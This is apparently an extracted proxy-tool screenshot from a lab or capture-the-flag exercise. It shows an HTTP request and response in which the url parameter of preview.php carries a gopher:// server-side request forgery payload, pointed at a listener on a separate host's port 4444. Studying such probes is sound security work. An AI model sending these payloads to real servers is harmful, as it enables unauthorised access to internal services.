 Request
Pretty Raw Hex \n
1 GET /preview.php?url=gopher://10.14.101.76:4444/_test HTTP/1.1
2 Host: 10.10.82.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.82.71/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=4
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 07:37:05 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/plain;charset=UTF-8
8
9
Search 0 highlights